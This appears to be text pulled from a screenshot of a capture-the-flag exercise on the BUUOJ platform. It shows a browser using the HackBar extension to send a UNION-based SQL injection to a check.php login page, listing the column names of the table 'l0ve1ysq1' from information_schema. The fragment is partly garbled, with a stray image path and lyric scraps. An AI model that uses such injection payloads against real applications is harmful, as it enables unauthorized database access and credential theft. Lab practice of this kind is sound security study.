 E KIDS, PAY YOUR
BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
Hello id,username,password!
blog
具
— check — http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union ...
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union
select 1,group_concat(column_name) ,3 from information_schema.columns where
table_schema=database() and table_name='l0ve1ysq1'%23&password=1
Post data Referer User Agent Cookies Clear All